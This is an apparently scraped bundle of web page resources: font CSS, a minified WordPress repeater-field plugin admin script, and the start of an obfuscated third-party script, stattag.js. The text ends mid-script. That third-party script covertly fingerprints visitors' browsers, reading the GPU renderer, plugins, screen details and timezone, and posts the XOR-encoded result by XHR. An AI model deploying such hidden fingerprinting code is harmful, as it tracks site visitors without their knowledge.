    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-LightItalic.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Medium.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'LEMON MILK';
    src: url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Regular.woff2') format('woff2'),
        url('https://gamervulture.com/wp-content/uploads/2022/01/LEMONMILK-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/javascript
request_url: https://gamervulture.com/wp-content/plugins/panda-pods-repeater-field/js/admin.min.js?ver=1.0.0
body_size: 4399
content:
"use strict";function pprf_resize_iframe(e){e.style.height=e.contentWindow.document.body.scrollHeight+"px"}function pprf_update_iframe_size(e,a){""!=e&&jQuery("#"+e).height(jQuery("#"+e).height()).animate({height:a},500)}function pprf_update_size(e){var a;""!=e&&(a=jQuery(e+" html #wpbody-content").height()+60,jQuery("#"+e).height(jQuery("#"+e).height()).animate({height:a},500))}function pprf_update_parent_iframe(e){var a;""!=e&&(a=jQuery("#"+e+" html #wpbody-content").height(),jQuery("#"+e).height(jQuery("#"+e).height()).animate({height:a},500))}var pprf_parent_height=jQuery("html").height();function pprf_new(r,d,t,p,i,s,n){var e;!1===isNaN(r)&&!1===isNaN(t)&&!1===isNaN(p)&&!1===isNaN(s)&&(e={podid:r,postid:d,cpodid:t,authorid:p,poditemid:s,action:"admin_pprf_load_newly_added",security:ajax_script.nonce},jQuery("#panda-repeater-fields-"+t+"-"+s+"-loader").removeClass("hidden"),jQuery.post(ajax_script.ajaxurl,e,function(e){jQuery("#panda-repeater-fields-"+t+"-"+s+"-loader").addClass("hidden");var a=e.data;!0===e.success&&void 0!==a.id&&!1===isNaN(a.id)&&(e=pprf_build_item_html(a,r,d,t,p,i,s,n,!1),jQuery("#panda-repeater-fields-"+t+"-"+s+" .pprf-redorder-list").append(e),a=jQuery("#panda-repeater-fields-"+t+"-"+s+" > .pprf-redorder-list > li").length,0!=(e=parseInt(jQuery("#panda-repeater-fields-"+t+"-"+s+"-entry-limit").val()))&&e<=a&&jQuery("#panda-repeater-fields-"+t+"-"+s+"-add-new").addClass("hidden")),jQuery("#panda-repeater-fields-tabs-"+t+"-"+s+" .pprf-tab .dashicons-portfolio").click(),pprf_odd_even_color(t+"-"+s)}))}function pprf_build_item_html(e,a,r,d,t,p,i,s,n){if(void 0===e.id||!0===isNaN(e.id)||!0===isNaN(a))return"";var o="",l="pprf-btn-delete",f="",c="dashicons-edit";1==jQuery("#panda-repeater-trash-info-"+d+"-"+i).data("enable-trash")&&(void 0!==e.trashed&&1==e.trashed?(o="pprf-trashed",l="pprf-btn-trashed",c="dashicons-update ",jQuery("#panda-repeater-fields-tabs-"+d+"-"+i+" .pprf-tab.active .dashicons").hasClass("dashicons-portfolio")&&(f="display:none;")):(o="pprf-not-trashed",l="pprf-btn-not-trashed",jQuery("#panda-repeater-fields-tabs-"+d+"-"+i+" .pprf-tab.active .dashicons").hasClass("dashicons-trash")&&(f="display:none;")));var h="";1==n&&(h="-repeated");var u=d+"-"+e.id+"-"+i,_=e.id,m=e.title;void 0!==e.label&&""!=e.label&&(m=e.label);var y=jQuery("#next-bg").data("bg"),e=PANDA_PODS_REPEATER_PAGE_URL[0]+"iframe_id=panda-repeater-edit-"+u+"&podid="+a+"&tb="+d+"&postid="+r+"&itemid="+_+"&poditemid="+i+"&pprf_nonce="+PANDA_PODS_REPEATER_CONSTANTS.nonce,m='<li data-id="'+_+'" class="'+o+'" id="li-'+u+h+'" style="'+f+'"><div class="pprf-row  w100 pprf-left"><div class="w100 pprf-left" id="pprf-row-brief-'+u+h+'"><div class="pprf-left pd8 pprf-left-col '+y+' ">'+m+"</div>";return m+=1==n?'<div class="button pprf-right-col center pprf-dismiss-btn  '+l+'" role="button" data-podid="'+a+'"  data-postid="'+r+'"  data-tb="'+d+'"  data-itemid="'+_+'"  data-userid="'+t+'"  data-iframe_id="panda-repeater-edit-'+u+'"  data-poditemid="'+i+'" data-target="'+u+'" ><span class="dashicons dashicons-dismiss pdt6 mgb0 "></span></div><div class="pprf-left pd8">Repeated</div>':'<div class="button pprf-right-col center pprf-trash-btn  '+l+'" role="button" data-podid="'+a+'"  data-postid="'+r+'"  data-tb="'+d+'"  data-itemid="'+_+'"  data-userid="'+t+'"  data-iframe_id="panda-repeater-edit-'+u+'"  data-poditemid="'+i+'" data-target="'+u+'" ><span class="dashicons dashicons-trash pdt6 mgb0 "></span><div id="panda-repeater-trash-'+u+'-loader" class="pprf-left hidden mgl5"><img src = "'+PANDA_PODS_REPEATER_CONSTANTS.url+'/images/dots-loading.gif" alt="loading" class="mgl8 loading pprf-left"/></div></div><div class="button pprf-right-col center pprf-save-btn" role="button" data-podid="'+a+'"  data-postid="'+r+'"  data-tb="'+d+'"  data-itemid="'+_+'"  data-userid="'+t+'"  data-iframe_id="panda-repeater-edit-'+u+'" data-poditemid="'+i+'" data-target="'+u+'" ><img src = "'+PANDA_PODS_REPEATER_CONSTANTS.url+'images/save-icon-tran.png" class="pprf-save-icon  mgt8 mgb2"/><div id="panda-repeater-save-'+u+'-loader" class="pprf-left hidden mgl5"><img src = "'+PANDA_PODS_REPEATER_CONSTANTS.url+'images/dots-loading.gif" alt="loading" class="mgl8 pprf-left"/></div></div><div class="button pprf-edit pprf-row-load-iframe alignright pprf-right-col center pprf-edit-btn" role="button" data-target="'+u+'" data-url="'+e+'"><span class="dashicons '+c+' pdt8 mgb0 pprf-edit-span"></span><div id="panda-repeater-edit-'+u+'-loader" class="pprf-left hidden mgl5"><img src = "'+PANDA_PODS_REPEATER_CONSTANTS.url+'/images/dots-loading.gif" alt="loading" class="mgl9 pprf-left"/></div>\t</div>',m+='</div><div><iframe id="panda-repeater-edit-'+u+'" frameborder="0" scrolling="no" src="" style="display:none; " class="panda-repeater-iframe w100"></iframe><div id="panda-repeater-edit-expand-'+u+'" class="w100 pprf-left center pdt3 pdb3 pprf-expand-bar pprf-edit-expand" data-target="'+u+'"  style="display:none;">Content missing? Click here to expand</div></div></div></li>',"pprf-purple-bg"===y?jQuery("#next-bg").data("bg","pprf-white-bg"):jQuery("#next-bg").data("bg","pprf-purple-bg"),m}function pprf_delete_item(e,a,t,p,r,i,s,n){!1===isNaN(e)&&!1===isNaN(t)&&!1===isNaN(r)&&!1===isNaN(p)&&!1===isNaN(s)&&(a={podid:e,postid:a,cpodid:t,itemid:p,authorid:r,poditemid:s,action:"admin_pprf_delete_item",trash:n,security:ajax_script.nonce},r="",0==n&&(r=strs_obj.be_restored),1==n&&(r=strs_obj.can_recover),2==n&&(r=strs_obj.be_deleted),a=a,!0===confirm(strs_obj.you_sure+" "+r)&&((0==n?jQuery("#panda-repeater-edit-"+t+"-"+p+"-"+s+"-loader"):jQuery("#panda-repeater-trash-"+t+"-"+p+"-"+s+"-loader")).removeClass("hidden"),jQuery.post(ajax_script.ajaxurl,a,function(e){var a,r,d;!0===e.success&&0!=e.data.length&&(r="panda-repeater-edit-expand-"+(d=t+"-"+p+"-"+s),a="panda-repeater-edit-"+d,(0==n?jQuery("#panda-repeater-edit-"+t+"-"+p+"-"+s+"-loader"):jQuery("#panda-repeater-trash-"+t+"-"+p+"-"+s+"-loader")).addClass("hidden"),0==n&&(jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-row-load-iframe .pprf-edit-span').removeClass("dashicons-update"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-row-load-iframe .pprf-edit-span').addClass("dashicons-edit"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"]').removeClass("pprf-trashed"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"]').addClass("pprf-not-trashed"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"]').css("display","none"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-trash-btn').addClass("pprf-btn-not-trashed"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-trash-btn').removeClass("pprf-btn-trashed"),""!=jQuery.trim(jQuery("#"+a).contents().find("body").html())&&jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-save-btn .pprf-save-icon').attr("src",PANDA_PODS_REPEATER_CONSTANTS.url+"images/save-icon.png")),1==n&&("undefined"!=jQuery("#"+a)&&jQuery("#"+a).hide(),"undefined"!=jQuery("#"+r)&&jQuery("#"+r).hide(),jQuery("#pprf-row-brief-"+d+" .dashicons").removeClass("dashicons-arrow-up"),jQuery("#pprf-row-brief-"+d+" .dashicons").addClass("dashicons-edit"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"]').removeClass("pprf-not-trashed"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"]').addClass("pprf-trashed"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"]').css("display","none"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-row-load-iframe .pprf-edit-span').addClass("dashicons-update"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-row-load-iframe .pprf-edit-span').removeClass("dashicons-edit"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-trash-btn').addClass("pprf-btn-trashed"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-trash-btn').removeClass("pprf-btn-not-trashed"),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"] .pprf-save-btn .pprf-save-icon').attr("src",PANDA_PODS_REPEATER_CONSTANTS.url+"images/save-icon-tran.png")),2==n&&(jQuery("#panda-repeater-fields-"+t+"-"+s+" #"+i).parent().parent().remove(),jQuery("#panda-repeater-fields-"+t+"-"+s+' .pprf-redorder-list li[data-id="'+p+'"]').remove(),r=jQuery("#panda-repeater-fields-"+t+"-"+s+" > .pprf-redorder-list > li").length,0!=(d=parseInt(jQuery("#panda-repeater-fields-"+t+"-"+s+"-entry-limit").val()))&&r<d&&jQuery("#panda-repeater-fields-"+t+"-"+s+"-add-new").removeClass("hidden"),"undefined"!=typeof call_simpods&&jQuery.isFunction(call_simpods)&&call_simpods(e)),pprf_odd_even_color(t+"-"+s))})))}function pprf_load_more(o,e){var l=new Array;jQuery("#panda-repeater-fields-"+o+" .pprf-redorder-list li").each(function(e){l[e]=parseInt(jQuery(this).data("id"))});var f={action:"admin_pprf_load_more",loaded:l,security:ajax_script.nonce,pod_id:e.data("podid"),post_id:e.data("postid"),saved_tb:e.data("tb"),iframe_id:e.data("iframe_id"),pod_item_id:e.data("poditemid"),authorid:e.data("userid"),cp_title:e.data("cptitle"),trashable:e.data("enable-trash"),order:e.data("order"),order_by:e.data("order-by"),amount:jQuery("#panda-repeater-amount-"+o).val(),start:jQuery("#panda-repeater-start-from-"+o).val()};jQuery("#pprf-load-more-wrap-"+o+" .pprf-load-more-report").text(""),jQuery.post(ajax_script.ajaxurl,f,function(e){var a="";if(1==e.success){for(var r=0,d=e.data.length,t=l.length,p=0;p<d;p++){var i=!1;if("append_to"===jQuery("#pprf-load-more-wrap-"+o+" .panda-repeater-to-load").val())for(var s=0;s<t;s++)if(parseInt(e.data[p].id)==l[s]){i=!0;break}a+=pprf_build_item_html(e.data[p],f.pod_id,f.post_id,f.saved_tb,f.authorid,f.iframe_id,f.pod_item_id,f.cp_title,i),1==e.data[p].trashed&&r++}var n=e.data.length;1==f.trashable&&(n=parseInt(e.data.length)-r+" published, "+r+" trashed."),"append_to"==jQuery("#pprf-load-more-wrap-"+o+" .panda-repeater-to-load").val()?jQuery("#panda-repeater-fields-"+f.saved_tb+"-"+f.pod_item_id+" .pprf-redorder-list").append(a):jQuery("#panda-repeater-fields-"+f.saved_tb+"-"+f.pod_item_id+" .pprf-redorder-list").html(a),pprf_odd_even_color(f.saved_tb+"-"+f.pod_item_id),jQuery("#pprf-load-more-wrap-"+o+" .pprf-ajax-img").css("display","none"),0!=e.data.length&&jQuery("#panda-repeater-start-from-"+o).val(parseInt(f.start)+parseInt(e.data.length)),jQuery("#pprf-load-more-wrap-"+o+" .pprf-load-more-report").text(" | Loaded "+n)}})}function pprf_odd_even_color(e){jQuery("#panda-repeater-fields-"+e+" .pprf-left-col").removeClass("pprf-purple-bg"),jQuery("#panda-repeater-fields-"+e+" .pprf-left-col").removeClass("pprf-white-bg"),0==jQuery("#panda-repeater-fields-tabs-"+e).length&&jQuery("#panda-repeater-fields-"+e+" .pprf-left-col").each(function(e){e%2==0?jQuery(this).addClass("pprf-white-bg"):jQuery(this).addClass("pprf-purple-bg")}),jQuery("#panda-repeater-fields-"+e+" .pprf-not-trashed").each(function(e){e%2==0?jQuery(this).children(".pprf-row").children().children(".pprf-left-col").addClass("pprf-white-bg"):jQuery(this).children(".pprf-row").children().children(".pprf-left-col").addClass("pprf-purple-bg")}),jQuery("#panda-repeater-fields-"+e+" .pprf-trashed").each(function(e){e%2==0?jQuery(this).children(".pprf-row").children().children(".pprf-left-col").addClass("pprf-white-bg"):jQuery(this).children(".pprf-row").children().children(".pprf-left-col").addClass("pprf-purple-bg")})}function pprf_reassign(e,a,r){jQuery("#panda-repeater-fields-"+e+"-"+a+' .pprf-redorder-list li[data-id="'+r+'"]').remove(),pprf_odd_even_color(e+"-"+a)}jQuery(document).on("click",".pprf-redorder-btn",function(e){var a=jQuery(this).data("id");jQuery(this).addClass("hidden"),jQuery(this).parent().children(".pprf-save-redorder-btn").removeClass("hidden"),jQuery(this).parent().children(".pprf-redorder-list-wrap").removeClass("hidden"),jQuery(this).parent().children(".pprf-row").addClass("hidden"),jQuery("#"+a+"-add-new").addClass("hidden")}),jQuery(document).on("click",".pprf-save-redorder-btn",function(e){var a=jQuery(this).data("id");jQuery(this).addClass("hidden"),jQuery(this).parent().children(".pprf-redorder-list-wrap").addClass("hidden"),jQuery(this).parent().children(".pprf-save-redorder-btn").addClass("hidden"),jQuery(this).parent().children(".pprf-redorder-btn").removeClass("hidden"),jQuery(this).parent().children(".pprf-row").removeClass("hidden"),jQuery("#"+a+"-add-new").removeClass("hidden")}),jQuery(document).on("click",".pprf-load-more-btn",function(e){e.preventDefault(),jQuery("#pprf-load-more-wrap-"+jQuery(this).data("target")+" .pprf-ajax-img").css("display","block"),pprf_load_more(jQuery(this).data("target"),jQuery(this))}),jQuery(document).ready(function(i){0!=i(".pprf-redorder-list.pandarf_order").length&&i(".pprf-redorder-list.pandarf_order").sortable({helper:function(e,a){var r=a.children(),a=a.clone();return a.children().each(function(e){i(this).width(r.eq(e).width())}),a},cursor:"move",opacity:.7,tolerance:"intersect",update:function(){var e={action:"admin_pprf_update_order",order:i(this).sortable("toArray"),security:ajax_script.nonce};i.post(ajax_script.ajaxurl,e,function(e){pprf_odd_even_color(e.data.pprf_id)})},cancel:".pprf-row-load-iframe, .pprf-save-btn, pprf-trash-btn",handle:".pprf-left-col"}),i(document.body).on("click",".pprf-row-load-iframe",function(e){e.stopPropagation();var a,r=i(this).data("url"),d=i(this).data("target"),t="panda-repeater-edit-expand-"+d,p="panda-repeater-edit-"+d,e=i(this).parent().children(".pprf-trash-btn");i(this).children(".pprf-edit-span").hasClass("dashicons-update")?pprf_delete_item(e.data("podid"),e.data("postid"),e.data("tb"),e.data("itemid"),e.data("userid"),e.data("iframe_id"),e.data("poditemid"),0):(a=" .pprf-edit",i(this).hasClass("pprf-add")&&(a=".pprf-add",p="panda-repeater-add-new-"+d,t="panda-repeater-add-new-expand-"+d),i("#pprf-row-brief-"+d+" .dashicons").hasClass("dashicons-edit")?(""==i("#"+p).attr("src")&&(i("#"+p).attr("src",r),i("#"+p+"-loader").removeClass("hidden")),i("#"+p).show("slow",function(){i("#pprf-row-brief-"+d+a+" .dashicons").addClass("dashicons-arrow-up"),i("#pprf-row-brief-"+d+a+" .dashicons").removeClass("dashicons-edit")}),i("#"+t).show(),i("#"+p).on("load",function(){i("#"+p+"-loader").addClass("hidden"),i("#panda-repeater-save-"+d+"-loader").parent().children(".pprf-save-icon").attr("src",PANDA_PODS_REPEATER_CONSTANTS.url+"/images/save-icon.png"),i("#panda-repeater-save-"+d+"-loader").parent().addClass("pprf-btn-ready"),i("#panda-repeater-save-"+d+"-loader").addClass("hidden"),i("#pprf-row-brief-"+d+a+" .dashicons").addClass("dashicons-arrow-up"),i("#pprf-row-brief-"+d+a+" .dashicons").removeClass("dashicons-edit")})):(i("#"+p).hide("slow",function(){i("#pprf-row-brief-"+d+a+" .dashicons").removeClass("dashicons-arrow-up"),i("#pprf-row-brief-"+d+a+" .dashicons").addClass("dashicons-edit")}),i("#"+t).hide()),i("#pprf-row-brief-"+d+" .dashicons-trash").removeClass("dashicons-arrow-up"))}),i(document.body).on("click",".pprf-expand-bar",function(){var e=i(this).data("target"),a="panda-repeater-edit-"+e;i(this).hasClass("pprf-add-expand")&&(a="panda-repeater-add-new-"+e),void 0!==document.getElementById(a)&&void 0!==document.getElementById(a).contentWindow.pprf_resize_window&&document.getElementById(a).contentWindow.pprf_resize_window()}),i(document.body).on("click",".pprf-trash-btn",function(e){e.stopPropagation();e=i(this).data("target");i(this).hasClass("pprf-add-expand");e=0;i(this).hasClass("pprf-btn-not-trashed")&&(e=1),i(this).hasClass("pprf-btn-trashed")&&(e=2),i(this).hasClass("pprf-btn-delete")&&(e=2),pprf_delete_item(i(this).data("podid"),i(this).data("postid"),i(this).data("tb"),i(this).data("itemid"),i(this).data("userid"),i(this).data("iframe_id"),i(this).data("poditemid"),e)}),i(document.body).on("click",".pprf-save-btn",function(e){var a;e.stopPropagation(),i(this).hasClass("pprf-btn-ready")&&(e="panda-repeater-edit-"+(a=i(this).data("target")),i(this).hasClass("pprf-save-new-btn")&&(e="panda-repeater-add-new-"+a),i("#panda-repeater-save-"+a+"-loader").removeClass("hidden"),i("#"+e).contents().find(".pods-submit-button").trigger("click"),pprf_is_changed=!1)}),i(".toplevel_page_panda-pods-repeater-field .pods-field-input").on("click keyup change",function(){pprf_is_changed=!0}),i(document).on("click","#publishing-action .button, #save-action .button",function(){if(pprf_is_changed){evt.preventDefault();var e=confirm(strs_obj.Ignore_changes);if(1==e&&(pprf_is_changed=!1,i(this).trigger("click")),0==e)return!1}}),i(document.body).on("click",".pprf-tab .dashicons-trash",function(){i("#panda-repeater-fields-"+i(this).parent().data("target")+" .pprf-trashed").css("display","block"),i("#panda-repeater-fields-"+i(this).parent().data("target")+" .pprf-not-trashed").css("display","none"),i(this).parent().parent().children(".active").removeClass("active"),i(this).parent().addClass("active"),pprf_odd_even_color(i(this).parent().data("target"))}),i(document.body).on("click",".pprf-tab .dashicons-portfolio",function(){i("#panda-repeater-fields-"+i(this).parent().data("target")+" .pprf-trashed").css("display","none"),i("#panda-repeater-fields-"+i(this).parent().data("target")+" .pprf-not-trashed").css("display","block"),i(this).parent().parent().children(".active").removeClass("active"),i(this).parent().addClass("active"),pprf_odd_even_color(i(this).parent().data("target"))}),i(document.body).on("click",".pprf-dismiss-btn",function(){i("#li-"+i(this).data("target")+"-repeated").remove()})});var pprf_is_changed=!1;
//# sourceMappingURL=admin.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://cdntechone.com/stattag.js
body_size: 7233
content:
!function(){window.__ds3dcv__.mmh=function(f,$){for(var x,_=f.length,e=$^_,d=0;_>=4;)x=(65535&(x=255&f.charCodeAt(d)|(255&f.charCodeAt(++d))<<8|(255&f.charCodeAt(++d))<<16|(255&f.charCodeAt(++d))<<24))*1540483477+(((x>>>16)*1540483477&65535)<<16),x^=x>>>24,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)^(x=(65535&x)*1540483477+(((x>>>16)*1540483477&65535)<<16)),_-=4,++d;switch(_){case 3:e^=(255&f.charCodeAt(d+2))<<16;case 2:e^=(255&f.charCodeAt(d+1))<<8;case 1:e^=255&f.charCodeAt(d),e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)}return e^=e>>>13,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16),(e^=e>>>15)>>>0};}();
Object.entries||(Object.entries=function(e){for(var r=Object.keys(e),t=r.length,n=new Array(t);t--;)n[t]=[r[t],e[r[t]]];return n});(function(E,T,K,Y){!function(){var n,e,t=K[E.N]&&K[E.N][E.K]&&K[E.N][E.K][E.T]&&E.d==typeof T[K[E.N][E.K][E.T]]?T[K[E.N][E.K][E.T]]:E.u,i=E.g(),o=function(n,e=!E.Y){if((n=n[E.C](E.ST(E.Ig,E.Lg),E.l))in i)return i[n];var t=E.s+n+E.M,o=E.s+n+E.Z,r=E.q;e&&r--;var a,d=T[E.h][E.t],c=E.ST(e?o:t)[E.I](d);return c||(a=E.u),c&&!c[r]&&(a=E.L),c&&c[r]&&(a=decodeURIComponent(c[r][E.C](E.ST(E.PT,E.Lg),E.HE))),i[n]=a,a},r=function(){var n;if(T[E.F]){var e=new URL(T[E.h][E.t])[E.xg];n=e[E.SE][E.jg](e)}else n=o;return n},a=function(){for(var n=E.g(E.Rg,E.Dg,E.fg,E.Qg,E.Gg,E.Xg,E.Ug,E.cg,E.bg,E.Bg,E.ng,E.kg,E.wg,E.eg,E.Ag,E.Ng,E.mg,E.mg,E.pg,E.Fg,E.Pg,E.Hg,E.og,E.Og),e=Object[E.ug](n),t=E.g(),i=r(),o=E.z;o<e[E.o];o++){var a=e[o],d=n[e[o]];t[a]=i(d)}return t},d=function(n){if(!n)return E.g();for(var e,t,i,o=E.g(),a=r(),d=Object[E.ug](n),c=E.z;c<d[E.o];c++){e=d[c],t=Array[E.mT](n[e])?n[e]:[n[e]];for(var u=E.z;u<t[E.o];u++)if(E.u!==(i=a(t[u]))){o[e]=i;break}}return o},c=function(){return T[E.P]},u=function(n,e,i,o,r){var a,d=E.r===E.r[E.Mg](),c=o[E.x]||E.g(),u=d?function(n){var e=E.HT;E.Od!=typeof n&&(n=JSON[E.Zg](n));for(var t=[],i=E.z;i<n[E.o];i++){var o=n[E.rY](i)^e[i%e[E.o]][E.rY](E.z);t[E.E](String[E.HY](o))}return t[E.oT](E.L)}(JSON[E.Zg](i)):JSON[E.Zg](i),w=n+(e?E.oE:E.OE)+E.ag+o[E.Rg]+E.j+i[E.a],s=Object[E.ug](c);if(t)return t(i[E.gg],e,u,w,c);if(E.H in T){var l=new XMLHttpRequest;e||l[E.ME](E.ZE,function(){try{r(JSON[E.rg](l[E.jY]))}catch(n){r(E.g(E.ZY,-E.Y))}}),l[E.mE](E.WE,w);for(var f=E.z;f<s[E.o];f++)a=s[f],l[E.tE](a,c[a]);l[E.tg](u)}},w=function(n){setTimeout(n,E.z)},s=function(n){for(var e,t,i,o,r=E.g(),a=E.z;a<n[E.o];a++){e=n[a],t=Object[E.ug](e);for(var d=E.z;d<t[E.o];d++)o=(void E.z===e[i=t[d]]||E.u===e[i])&&r[i]||e[i],r[i]=o}return r},l=function(e,t,i=!E.Y){var o=i?JSON[E.rg](JSON[E.Zg](e)):e;if(o[E.Eg]=t[E.Rg]?t[E.Rg]:E.dg,o[E.Tg]=t[E.Gg]?t[E.Gg]:E.L,o[E.gg]=t[E.fg]?t[E.fg]:E.L,o[E.Kg]=t[E.Ug]?t[E.Ug]:E.L,o[E.Yg]=t[E.bg]?t[E.bg]:E.L,o[E.zg]=t[E.ng]?t[E.ng]:E.L,o[E.qg]=t[E.wg]?t[E.wg]:E.L,o[E.Sg]=t[E.Ag]?t[E.Ag]:E.L,o[E.mg]=t[E.mg]?t[E.mg]:E.L,o[E.J]=t[E.J]?t[E.J]:E.Wg,o[E.a]=t[E.Jg]?t[E.Jg]:n||(n=E.rE[E.C](E.ST(E.OT,E.Lg),function(n){var e=E.X*Math[E.eE]()|E.z;return(E.JY===n?e:E.S&e|E.p)[E.YT](E.X)})),o[E.vg]=t[E.Cg]?t[E.Cg]:E.L,o[E.ig]=f(t[E.uE]),i)return o},f=function(n){if(!n)return[];for(var e=[],t=E.z;t<n[E.o];t++)e[E.E](l(E.g(),n[t],!E.z));return e},g=[];g[E.E](E.g(E.z,function(n){n[E.JE]=E.vE,n[E.CE]=E.vE,n[E.lE]=-E.q;var e=K[E.sE](E.hE),t=E.g(E.IE,!E.Y,E.LE,!E.Y,E.xE,!E.Y,E.jE,!E.Y,E.aE,!E.Y,E.ud,!E.Y,E.gd,!E.Y),i=e[E.WT](E.NK,t)||e[E.WT](E.FK,t)||e[E.WT](E.xT,t)||e[E.WT](E.MT,t)||e[E.WT](E.vT,t);if(e=E.u,!i)return n;var o=i[E.Ed](E.dd);if(!o)return n;n[E.JE]=i[E.iT](o[E.ZT])[E.YT](),n[E.CE]=i[E.iT](o[E.PK])[E.YT]();for(var r=performance[E.Td](),a=E.z;E.W>performance[E.Td]()-r;)i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),a+=E.y;return r=performance[E.Td]()-r,n[E.lE]=Math[E.pT](a/r),n},E.Y,function(n){return n[E.Kd]=new Date()[E.VT](),n},E.q,function(n){return n[E.Yd]=T[E.zd],n[E.qd]=T[E.Sd],n[E.md]=T[E.Wd],n[E.vd]=T[E.id],n[E.pd]=T[E.Vd],n[E.yd]=T[E.Rd],n[E.Dd]=T[E.tT]!==T[E.rT]?E.Y:E.z,n[E.fd]=T[E.rT]&&T[E.rT][E.JT]?T[E.rT][E.JT][E.o]:E.z,void E.z!==T[E.yT]&&(n[E.jT]=T[E.yT][E.aT],n[E.uK]=T[E.yT][E.gK],n[E.EK]=T[E.yT][E.dK],n[E.TK]=T[E.yT][E.KK]),void E.z!==T[E.RT]&&(n[E.YK]=T[E.RT][E.zK],n[E.qK]=T[E.RT][E.SK]),n},E.S,function(n){if(!(E.gE in T))return n[E.EE]=E.z;var e=Y[E.iE],t=void E.z!==Y[E.Qd]?Y[E.Qd]:E.z;n[E.EE]=e+t>E.z?E.Y:E.z},E.m,function(n){return n[E.Gd]=Y[E.Xd],n},E.W,function(n){if(!(E.dE in T))return n[E.Ud]=E.u,n[E.cd]=E.u,n;for(var e=Y[E.DT]||[],t=e instanceof PluginArray&&E.z!==e[E.o]?E.Y:E.z,i=E.L,o=E.z;o<e[E.o];o++)i=i+e[o][E.mK]+E.fT+(e[o]instanceof Plugin?E.QT:E.GT)+E.pE;return n[E.Ud]=t,n[E.cd]=i,n})),g[E.E](E.g(E.z,function(n){return n[E.bd]=void E.z!==T[E.bd]&&T[E.bd][E.o]>E.z?T[E.bd]:E.u,n},E.Y,function(n){return n[E.Bd]=K[E.nd],n},E.q,function(n){return n[E.kd]=K[E.h][E.t],n},E.S,function(n){return n[E.wd]=void E.z!==Y&&void E.z!==Y[E.WK]?E.Y:E.z,n},E.m,function(n){return n[E.ed]=E.XT in T?Intl[E.qY]()[E.vK]()[E.UT]:E.u,n},E.W,function(n){return n[E.Ad]=E.d==typeof Y[E.iK]?E.Y:E.z,n},E.v,function(n){return n[E.Nd]=Y[E.Fd],n},E.i,function(n){return n[E.Pd]=void E.z!==T[E.pK]||void E.z!==T[E.VK]?E.Y:E.z,n},E.p,function(n){return n[E.Hd]=eval[E.YT]()[E.o],n},E.V,function(n){return void E.z!==Y[E.cT]?E.bT==typeof Y[E.cT]?n[E.BT]=Y[E.cT]:n[E.BT]=-E.q:n[E.BT]=-E.Y,n},E.y,function(n){return n[E.od]=void E.z!==Y[E.nT]?Y[E.nT]:-E.Y,E.Od==typeof n[E.od]&&(n[E.od]=-E.q),n},E.R,function(n){return n[E.Md]=void E.z!==Y[E.CT]&&void E.z!==Y[E.CT][E.Md]?Y[E.CT][E.Md]:-E.Y,n},E.D,function(n){return n[E.Zd]=E.YE in T?E.Y:E.z,n},E.f,function(n){var e=E.VE in Y;return n[E.td]=e?E.Y:E.z,n[E.rd]=e?Y[E.VE]:E.u,n},E.Q,function(n){return n[E.Jd]=void E.z!==Y[E.Jd]?Y[E.Jd]:E.u,n},E.G,function(n){return n[E.Cd]=void E.z!==K[E.Cd]?K[E.Cd]:E.u,n},E.X,function(n){return n[E.ld]=Object[E.ug](T)[E.kT](E.YE),n},E.U,function(n){return n[E.sd]=Object[E.ug](T)[E.o],n},E.c,function(n){return n[E.hd]=void E.z!==T[E.yT]&&void E.z!==T[E.yT][E.wT]?T[E.yT][E.wT]:E.u,n},E.b,function(n){return n[E.Id]=void E.z!==Y[E.Id]?Y[E.Id]:E.u,n},E.B,function(n){if(Y[E.TE]&&E.d==typeof Y[E.TE]){var e=Y[E.TE]();n[E.yE]=e instanceof Array?Y[E.TE]()[E.HK](function(n){return n})[E.o]:E.z}else n[E.yE]=E.z;return 